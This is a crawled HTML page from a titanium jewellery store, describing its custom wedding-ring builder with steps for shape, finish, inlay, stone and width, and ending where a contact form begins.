

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coititanium.com/create-your-own-ring
body_size: 15846
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Create Your Own Ring"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Create Your Own Ring</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/instagramgallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_Megamenu2/css/megamenu2.css" />



<link  rel="icon" type="image/x-icon" href="https://www.coititanium.com/media/favicon/default/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.coititanium.com/media/favicon/default/icon.png" />








            
    <link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Poppins:400"/>

    <link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Poppins:600"/>

<link rel="stylesheet" type="text/css" media="all" href="https://www.coititanium.com/media/sm/configed_css/settings_en.css"/>


<style>
</style>






    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/images/loader-2.gif"}}'
        id="html-body" class="header-14-style home-14-style footer-14-style wide-layout simple-hover-effect  cms-create-your-own-ring cms-page-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header">
            <div class="header-14">
			<div class="logo-container">
				<div class="logo-content">
					    <a class="logo" href="https://www.coititanium.com/" title="">
        <img src="https://www.coititanium.com/media/logo/default/coi_jewelry_logo.png"
             alt=""
			width="170"			height="96"        />
		    </a>
				</div>
			</div>
            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container-full">
                            <div class="container">
                                <div class="row">
									<div class="col-lg-8 coi-center">
										<div class="coi-block-content">
											<a href="https://www.coititanium.com/"><img src="https://www.coititanium.com/media/wysiwyg/coititanium/coiTitanium_Logo.png" alt="" /></a>										</div>
									</div>
									<div class="col-lg-4 cart-header-container ">
										<div class="right-content">
										    <div class="cart-header-container">
												
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.coititanium.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>

        <!-- ko if: getCartParam('summary_count') -->
        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <div class="subtotal">
            <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
            </div>
        </div>
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
             <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                 <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                 <!-- ko i18n: 'items' --><!-- /ko -->
                 <!-- /ko -->

                 <!-- ko ifnot: getCartParam('summary_count') -->
                 <!-- ko i18n: '0' --><!-- /ko -->
                 <!-- ko i18n: 'item' --><!-- /ko -->
                 <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


											</div>
										</div>
										<ul class="header links"><li><a href="https://www.coititanium.com/customer/account/" id="idfChBIs3p" class="top-link-myaccount" >My Account</a></li></ul>													    <div class="switcher currency switcher-currency" id="switcher-currency">
        <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong style="background-image:url('');" class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
            				                    <li class="currency-AUD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.coititanium.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuY29pdGl0YW5pdW0uY29tL2NyZWF0ZS15b3VyLW93bi1yaW5n"}}'>AUD - Australian Dollar</a>
                    </li>
											                    <li class="currency-CAD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.coititanium.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly93d3cuY29pdGl0YW5pdW0uY29tL2NyZWF0ZS15b3VyLW93bi1yaW5n"}}'>CAD - Canadian Dollar</a>
                    </li>
											                    <li class="currency-NZD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.coititanium.com\/directory\/currency\/switch\/","data":{"currency":"NZD","uenc":"aHR0cHM6Ly93d3cuY29pdGl0YW5pdW0uY29tL2NyZWF0ZS15b3VyLW93bi1yaW5n"}}'>NZD - New Zealand Dollar</a>
                    </li>
														        </ul>
    </div>
</div>
									</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container-full">
                        <div class="container">
                            <div class="row">
                                <div class="col-xl-12 col-lg-12">
                                    <div class="header-menu ">
                                        <div class="nav-desktop-container">
											<div class="search-header-container">
												<div class="search-wrapper"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.coititanium.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.coititanium.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.coititanium.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>											</div>
                                            	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<li class="level0 home-item">
			<a class="level-top" href="https://www.coititanium.com/">
				<span>Home</span>
			</a>
		</li>
		<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Titanium Rings</span></a><div class="level0 submenu" style="width: 350px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-black-color"><span>Black Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-wedding-couple"><span>Wedding / Couple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-celtic-engraved"><span>Celtic & Engraved</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-cubic-zirconia"><span>Diamond / Cubic Zirconia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-gold-color"><span>Gold Tone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-rose-blue-espresso"><span>Rose / Blue Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-two-tone-color"><span>Two Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-carbon-fiber"><span>Carbon Fiber</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-dragon-damascus"><span>Dragon / Damascus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/abalone-shell-meteorite-deer-antler"><span>Abalone Shell / Meteorite / Deer Antler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-faceted-hammered-sandblaste"><span>Faceted / Hammered / Sandblasted</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/titanium-rings/ring-camo-turquoise-wood-opal"><span>Camo / Turquoise / Wood / Opal</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.coititanium.com/sterling-silver-925-rings" class="level-top"><span>Sterling Silver 925 Rings</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Pendant/Chains</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/medical-alert"><span>Medical Alert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/infinity-heart-heartbeat"><span>Infinity/ Heart/ Heartbeat</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/cross-anchor"><span>Cross/ Anchor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/necklace-chain"><span>Necklace/ Chain</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/skull-dragon-eagle"><span>Skull/ Dragon/ Eagle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/pendant-tag"><span>Pendant Tag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/rainbow-color"><span>Rainbow Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/cubic-zirconia-semi-precious-stone"><span>Cubic Zirconia/ Semi Precious Stone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/masonic-freemason-st-michael-st-christopher"><span>Masonic Freemason /St Michael/ St Christopher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/pendants/sterling-silver-925"><span>Sterling Silver 925</span></a></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Bracelet</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/medical-alert"><span>Medical Alert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/two-tone-color"><span>Two Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/black-blue-color"><span>Black/ Blue Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/gold-tone-color"><span>Gold Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/cross-dragon-skull"><span>Cross/ Dragon/ Skull</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/infinity-heart-celtic-knots"><span>Infinity/ Heart/ Celtic Knots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/compass-anchor-masonic-freemason"><span>Compass/ Anchor/ Masonic Freemason</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/carbon-fiber-wood-high-tech-ceramic"><span>Carbon Fiber/ Wood/ High Tech Ceramic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/bracelet-bangle/cubic-zirconia-semi-precious-stone"><span>Cubic Zirconia/ Semi-Precious Stone</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Clearance</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.coititanium.com/clearance/exclusive-offer-titanium"><span>Titanium</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.coititanium.com/catalog/category/view/s/about-us/id/121/" class="level-top"><span>About Us</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.coititanium.com/contact" class="level-top"><span>Contact Us</span></a></li>    </ul>
</nav>

    
	                                        </div>

                                        <div class="navigation-mobile-container">
                                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
			<li class="level0 home-item">
			<a class="level-top" href="https://www.coititanium.com/">
				<span>Home</span>
			</a>
		</li>
				<li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.coititanium.com/titanium-rings"  class="level-top" ><span>Titanium Rings</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.coititanium.com/titanium-rings/ring-classic" ><span>Classic</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-black-color" ><span>Black Color</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-wedding-couple" ><span>Wedding / Couple</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-celtic-engraved" ><span>Celtic &amp; Engraved</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-cubic-zirconia" ><span>Diamond / Cubic Zirconia</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-gold-color" ><span>Gold Tone</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-rose-blue-espresso" ><span>Rose / Blue Color</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-two-tone-color" ><span>Two Tone Color</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-carbon-fiber" ><span>Carbon Fiber</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-dragon-damascus" ><span>Dragon / Damascus</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.coititanium.com/titanium-rings/abalone-shell-meteorite-deer-antler" ><span>Abalone Shell / Meteorite / Deer Antler</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.coititanium.com/titanium-rings/ring-faceted-hammered-sandblaste" ><span>Faceted / Hammered / Sandblasted</span></a></li><li  class="level1 nav-1-13 category-item last"><a href="https://www.coititanium.com/titanium-rings/ring-camo-turquoise-wood-opal" ><span>Camo / Turquoise / Wood / Opal</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.coititanium.com/sterling-silver-925-rings"  class="level-top" ><span>Sterling Silver 925 Rings</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.coititanium.com/pendants"  class="level-top" ><span>Pendant/Chains</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.coititanium.com/pendants/classic" ><span>Classic</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.coititanium.com/pendants/medical-alert" ><span>Medical Alert</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.coititanium.com/pendants/infinity-heart-heartbeat" ><span>Infinity/ Heart/ Heartbeat</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.coititanium.com/pendants/cross-anchor" ><span>Cross/ Anchor</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.coititanium.com/pendants/necklace-chain" ><span>Necklace/ Chain</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.coititanium.com/pendants/skull-dragon-eagle" ><span>Skull/ Dragon/ Eagle</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.coititanium.com/pendants/pendant-tag" ><span>Pendant Tag</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.coititanium.com/pendants/rainbow-color" ><span>Rainbow Color</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.coititanium.com/pendants/cubic-zirconia-semi-precious-stone" ><span>Cubic Zirconia/ Semi Precious Stone</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.coititanium.com/pendants/masonic-freemason-st-michael-st-christopher" ><span>Masonic Freemason /St Michael/ St Christopher</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.coititanium.com/pendants/sterling-silver-925" ><span>Sterling Silver 925</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.coititanium.com/bracelet-bangle"  class="level-top" ><span>Bracelet</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.coititanium.com/bracelet-bangle/classic" ><span>Classic</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.coititanium.com/bracelet-bangle/medical-alert" ><span>Medical Alert</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.coititanium.com/bracelet-bangle/two-tone-color" ><span>Two Tone Color</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.coititanium.com/bracelet-bangle/black-blue-color" ><span>Black/ Blue Color</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.coititanium.com/bracelet-bangle/gold-tone-color" ><span>Gold Tone Color</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.coititanium.com/bracelet-bangle/cross-dragon-skull" ><span>Cross/ Dragon/ Skull</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.coititanium.com/bracelet-bangle/infinity-heart-celtic-knots" ><span>Infinity/ Heart/ Celtic Knots</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.coititanium.com/bracelet-bangle/compass-anchor-masonic-freemason" ><span>Compass/ Anchor/ Masonic Freemason</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.coititanium.com/bracelet-bangle/carbon-fiber-wood-high-tech-ceramic" ><span>Carbon Fiber/ Wood/ High Tech Ceramic</span></a></li><li  class="level1 nav-4-10 category-item last"><a href="https://www.coititanium.com/bracelet-bangle/cubic-zirconia-semi-precious-stone" ><span>Cubic Zirconia/ Semi-Precious Stone</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.coititanium.com/clearance"  class="level-top" ><span>Clearance</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.coititanium.com/clearance/exclusive-offer-titanium" ><span>Titanium</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.coititanium.com/catalog/category/view/s/about-us/id/121/"  class="level-top" ><span>About Us</span></a></li>				
								<li class="level0 level-top">
					<a class="level-top" href="https://www.coititanium.com/contact/">
						<span>Contact Us</span>
					</a>
				</li>
				
							</ul>
		</nav>
		
		
		
	</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://www.coititanium.com/" title="Go to Home Page">
						Home					</a>
								</li>
			                <li class="item cms_page">
				                    <strong>Create Your Own Ring</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page-title-wrapper">
    <div class="container">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Create Your Own Ring</span>        </h1>

            </div>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="column main"><input name="form_key" type="hidden" value="ovrXHfwdE7x1rgu4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<div class="create-your-own-ring">
<p>You can create a one-of-a-kind wedding band with thousands of possible combinations.</p>

<p>With our custom ring maker, you can choose from six different levels of customization. Start by choosing  the basic shape of your ring. Prefer a domed ring? Prefer a flat ring? You will get to pick your favorite, and then get ready for more customization! Next you can choose your ring's finish. If you prefer a glossy finish then select high polished, otherwise you can pick satin/brush finished. Now the fun really begins, it's time to pick your inlay. You can choose from one of our many options, carbon fiber, real wood inlay, opal, and more! We have over twenty different available inlay options.</p>

<p>Now you get to decide if you would like a diamond or cubic zirconia in your ring. If your answer is yes, just fill in select the preferred stone type to add it to your custom ring. Finally, we are on the last customizing option: width. Here you can choose whether you want a thin ring or a very wide ring. Make your selection and you are done!</p>

<p>You have now created your very own custom ring. A one-of-a-kind wedding band that you can rest assured nobody will have. If you have special requests or any questions about the process of your custom ring please email us at <a href="mailto:info@coititanium.com"><u>info@coititanium.com</u></a></p>

<div class="concact-form">

<form class="rendered-form amform-form  default"
      id="amform-form-2"
      data-amform-id="2"
